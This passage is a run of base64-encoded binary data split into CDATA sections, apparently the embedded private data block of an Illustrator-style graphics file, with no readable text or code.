wo0X3EuSQfwWLicrGjRwE96KTUhzsBSh3C5CtN8TtX5SYDTiX0uR5s8rZqaMnq3EYaJM8olrRNQ/
Kb0EqlciGoroRS+jC70H8PRBBd9VPagwjerJ+RZa0RcKlTCq8pq4rPO5F86l4ippI7kJHKEDjUKk
6WTm1AcgdJQnDGqolM3/74LNl6NHIVXB3rNQk4GuBmrfHaruo/r4TZBS28oUTIrnj6hnjS6RZHwT
KRmBJ3oQuHea3qDA4eHRxkCjiujlEufJs5t+2OrsK3BZF1hj6IPn0hTlritT9on0PrEx+aK07aCh
5uRqDSbdvq1rQrYlpRKMNQ8zRz/aRRcXc93RMe7rnQxy6XjWYjcPDAn9JnGKChrnWa2K3yRG459F
qM7JEOGVw4S6CIfyMPC9sTp3CLyIC6xw+fgusRRNnJfnErMHfyGz9jFFtHWPqft0X4MQGkwtLs0G
uZkvN/ZEVr4EAq9AHsoimkhu2h8qtveJjYzw6Yc4GOxdq0wneqQin+sqRpLak38kWHDF2XnuoH2f
wHWBwHhXx2zrTNUJEk93Z4OeOYFDvYIv2v8QhEscyYND9p7shLRspvCjnF4GhhgFURyZ5+7Ydw18
1gO7QaOvsqO0cqeHU2bH/wiUX5a7W578VrmQoQWN7a68Fr0CdY/OuuXlKtZ3ek1XbU6BXrqpvEoD
2mnmdSqQQGxpGI9A2oaVFBh10B4QPJ8OBAq1UQjZTXbHBQpuX4pIBACAmGYRAAGQBq8G9Qd/n+5s
t60+0DpBdawv5oHhGKr24nyv3Rdv3p/7vfn/5t1ubrma//nlJo83V+0KJEcPrSZ+AYC08SV6pegT
wZJIdbq+EPaVKS/ESoke+PIYRPW/MvZ9WN/pnWMpgqR5nlipb8BIM09aOXZc8cysta7LI0cxbAVQ
jjJXabpCl/kKl1npvXL5DShBjyyhTp9ZM8svRelL9EgCIKqfHMtPpeRYfizeMA0MaSZs3OQpUshO
7yQ7vRNlmJmeiRYIIIBa6PO2nWfdbbWTzydsRNHwG/B1+sZ1396zzVytu5pqgW5mCqC9jID9mnn/
rPv+fPXFe7/lnasZFypFkoFwwmYAs6zzuXLOmkIVR/CsuT4CoMuC8XopiN8A0Gc62AWj1VEIQzAU
hmDowrkvIHmBpji60Mnp+mAwkOQLwdCFTkjQ457S0wV+LrRAQhcMumC8KsVcLKVCaL/ZWJ6os/RO
F7pgFJxg7SWOLtD0OjOXd6LCFmiCqQv9BcNCL1QEPZkn9BJrl28AeLo4lwXDQj+al3BZMDBUBGAU
SZcFw+z2/9KsN1o7rU8zzblnmk8vDOVKn1Jt6aX31vxUsmCIXoj1EmsjAytXmlEeVoHSa4GlLzxN
sOywRhyqaeZ+c5XSKlkwJuRokiwYk3rptZae3ilb+9ZKFoxJtjRb+nVbzfmuOj+tT+nlUmmlF00v
1EoWjIlkwZhwdHKheR+K0kDx+9ALOZpkL3AA+Ck/2el9IbrR0BtdpSfz0IvMVRsb6OX0wlAMDL0B
CpQ7SXpfsmBsdHJ5ibWRgXInSTO90En5vUoFWn4xT/RMVGbWyo6CCMZq4YlXfe/9e3nuulf7FdPo
R3oyk77EGq2V/tZVd1vtdnXvlt/nl8uWY87lnLXel++3CwbNXtrtb6tx3hxj7t6NNcVZv90ytzkv
GB672Yw597ZqzubPeNP2ZozpxQuGh7v4v+LP+nbOMV4wPLvmm5/jOj/12O/29VtbL7d379s7z13v
XzA8eL/elO+/d3vyX7r/8b1U83v1tpxirG+2l+LLM+cq5vY53hRXyjPnOV+cO+WZ5kr1zZv/Z371
vfpSrvG9tFd8qdb6clb3u7G2WGNdbcUa460f06xvpxx79MabV/u3172trvv7vbrjvTfXf23m3eq8
+X5O9+PLN+2/6dvdOdc3tZnvvDHv3Hbe6369N+eaclnrvjXWdG+c8XPuNd22a+61/ufXcst9pnrr
rzlnTv/zyx/fXfWleuu/2e5tqdbdvrW/7bWbcnzv5V3z/8s1z9Vizb9y2/XXbXnleucw/Vwxfow1
95ytz3H+eav5/+Zty/37pvNzfeN821lvrzeuK8f1Rnvvets1c3tjfbe7K9f7b9Va/Pnv5TbH7Wu7
7daXX71dbPv2ueft5rzdnN/ybu/lG/+b+YZzrzfrt7j3fS/vFvf9G8fv103jbLmeMff978bvtZvF
9eKNbpmzmG+MLcV4e7oxx5hvOP+tW7eWs/b7zguGp9+N2p1vtbprejW/C4ZnW13vxflu9DW3Nd5w
zRnjxzbfBaP0mOcaxfXvaw99bi3Nmme7YNA41Zf+xfor/oorp9pWuzXeeve7t93b3QuGZ1OON3o5
vvWufLvd7r63rfd2NeW4Z6z7243Dmvb9mNqMsab/Gmfa8853uzpvbretr9b44n3rpvryve3GFVeN
ab+b4voZW67ijeJNL8bb2k0t3lRjjDm96d02b5wzpzfl92ou5432ei3lOm9NebYb29+76lvxrhpr
jC/f2XKuM9V6WzA83ebX285bx7lmXLnaccb0br7hji/ebMUb5dhqrl/M1dz73bLO+jP9vDl8N75z
353T1la+Fwxa56zeeaPbLhierxfXzLFn+9r1vhvfizme8aY5bxR3ffNGtab2Nc4077xR3nHeds4L
hidv9HXeKKeft4zf6u31ZvW2eqP83m2tzlhvOFeerc5b87xgePRGM8e7fq5q/XrB8FS6Ldd11l1v
3bXOC4Zna/26Wk7r3/srl38/35hbjGnlG85445hmvS3ee7uvN4qz3hvvW3/L+UY555lvl+fH/HLL
Va7yjV7bN6/290Z/77ovhzHdWmfMab31urve9Jb1Rn9fTuuN9s5lvfumt7+vOffwzDXfnOb/H1Oo
UWhg2dHU7HR9sPLL/wLLLiaCoedCdZr345zzxbSMd96aX+uyPb/WmfbbV9eu37euGdN6a70U53u5
7htj+6/pvfcuGC6aHz+jMmoIMwLIFgcmfdFPdtKv9OhnfrKGESaOvpgHwAemWl+A0/RCpfcSvRP1
LjAcT7BTHFkRgPHz0cZS5hrF0UR6npgInuALxAp9Tv8jzheGo4s+SDwRRU8TLNGZOKL/Lu40w5kI
Xi4iAEYZKr/okb3aR404VFcGDyXB0POmB4YcCp4ih6JOINQJ1KDQuYw41FIRpKNI+4hzoQXkeKJf
zKvFRK901sizpiAzPxPtI87Ts/zI2vmhPhGUVgNfn+nB+0oOOZaeul3+/DnrYWLgnP4taI4MY0P4
MezNr+04W5yrrV3f0/WFH4pjjsixIayRH0Potcaw807wBaInga/hRP9Nb4DoeUYcfvXDvlLue6Tf
gPIzv5IURzD2lZTAF5Jg6BJH14cKvRYtx9P1DdjKTX9rbpZgiMD3EkflF9bC8PPov9w8P9PkfGHL
u5wu8COhBeTY0HdMBGUmKHqpcgB4euHHkLcT9pVOVIETDMFP9MKTC/x8Yctr+IzK7xRH5kfzEkLP
NZZc4+f0ROGHktAC2FcCRQf6qc7r+8LOOZIolv0RxxUTQQA+MIUJfCcqDD/PZT1E4hgAWI4ia9JP
BMOzNlYbfgO+Ei1wgqFXW6AxERS/s484mOE7CYB4Zj1KsvwGKFBqml9JkjUU3T/ijKzHgoExp9+f
e2DoUfAUPVp+MKphXymfshjI0G2esVgbPWH4efIrcD6XFzphXwmfqDCshUacWeUqh1/SKccxDLFe
YNltve0Xtuh3euFogjF61saZaxRnlP6POHQ8axw64khowcsjL40DyVe950iaowsMvdjfnHXLpC+w
jNECLvErPZL2Eef0whoNNGn5kR5JO7WUvkpvbJ2lR3t+DXTv9F7e+dEAgJlfoMDu2Fqtt70bAQK8
Yw6WCifsK9HG8xxbLjA0HwCY+eeHOj+Ud3qfLyRpnokZ8LTxNGuuAZiWB5begP9mrjG0nB+q9AY8
2DJZjwKz9AawTBEiYT1Yjwvr0bEdcR4Li+pYpwmWOiedce139473xfv23L/Wy2/FXw==
	]]>
	<![CDATA[
	K76WP89286x7z3rvzm3F1eJeK1d5t/qrzc+5rWvVuW/dOfyab80v1xzvr3nrfG+tleP8/e7OVVsz
xpvnfvfXmjllMbDsSOjr5z1rjjuunavW2orf6mrz1fz37v/59feKL6+Wc85Vqh9bXDHXumP8mVer
//JtK7Y548ox1h33jb/vyrG2WP+uPP+2F/OOn9ucc/1rcbV/69W2/veMr74cX65qm7/fzvH9jHXN
tmd79//Wmtd+LcZY43v3Y67uvvX+ijvOGnOV7v5d48zvfav3vRxXrW3m6lu889ubs/63GfPbbde2
Xlx5fox3vXhXnl9zXPljHTvRpxP6Ty1173x33fXr3jZjy+v+nHe9/THnuPbHWe+8t96945r56/tc
v358u7b4Wrsfb5y/83w1V7e1/fJdL1ex5ur93/k3t/tz7rrfejWuuGqubq7ax9t+3Vfze/X9bnXP
md+7K7624gyJZp0x0Wy5evV9fC22Fe9su9ZY39r/8dV895652vPV21aNO8ZXb2ur1fl5/Vwztvu/
W30/Z0i04oyJVpzxSDLWj7/Wt/kx/n5xZkWztfV17ZeruVZ9u63XWpstZzd+rKuuNtdsc/7Ls8W1
dvxvsc224pp57/+fdb661++Vy/dmPJLa377tf3neNl/c91d8da+56pszz/xq/bz3uy+9vPKKb+9c
3fVmXautefdrb+aVe75zxr3jinPGm8s2Q6LZfu72bbWYy6xorp+31t/tc5V3q7m9j/9ezm+9vWab
Oe49742vxnnvrDHnOLOimT+Xq96Vd97xvjnf/bzbijMrWvlri/HznetfXHPVevfXm29ub67yfr/e
mve9PWerbeX4ct2/6su7tpXv3mt+nP8f551537x/5nZvXTG2t3I3a7zttpuru2e9e+dwfdt/Z/t2
49s137dezPdfrS3PHXPVZjwSzvG1fzOvu9Zda7Ucb8vt1hkTzb1zuHYu36vt61y5fC22vy23FvPf
WWOsb8691s98423z3pn3iu/NGHeca9281sp13nH+zmulGve+MySaeWZFa8+YaL1crVxb/fdijd/m
v7t/rc/rZ0i09syK1voZE82f8Ui6tVylHWf8979zvLvVtu//amHHK+ARv6/sXh8DJa1MHsnM5YUd
SQCJ67RgLBgBtE7feX6hd3qJIFYfcR4fkjQQFXGGNQ/2fR48hvIkqaVm+Ynl6KGvtdaW0/0fb2w/
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
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	qLuICuMu6SvKl9mZAZdhetH1hxvpmw0/aEdq9BNmKxhsPrZteQUawfapIX2t0a8EF7AxGukrWqBc
JfHzY6/EflIPmv9XosGu1IXnmyQPbFK09JW+9qlPJcZ5OcwxDSN9N11JpxjIX3Ov8vkqv/YmS18E
OL7hCTyx+Ew+hhlN+Eul5jquFIFMQXA8Hm0Cw2pEWRU4E/k3zrqBTsI3HEyOZfysDYNmAoZQCm3g
iry5CRoI71gp+cS9pJB8RofdlKBho1w5AdfVD/UPe6yTj5yzf2xLnzKT/64v4qVvyNu6XYPXmslq
7R7mkzsfrWYBBE+pit7keM69VIjgOU2wgSb7RpDjFDw5jXBd5tRtHT2yiFo5MxKSTjFtHYyrCM2A
S88SgEaDITaRJIXvuPuwywx5Nr0UF/Ui5fsEpIAHT+KHu9RPVs5HipqnpRqyyoF2WG3W0GJKxZUE
0vEo9buhxtnNGEVsHbOe8TZGiHa6gLU0tuh+hfy0z0KDhBfBAVUYeCD1vEHwwRpS7qynQsjXvXtg
EeI55CYzB0DRqUqgmtYYXMGS6IsSRp3PfCnqZcpgysxpymNcuRJGmgtyC77YfhuxW7eAkm2SIrQZ
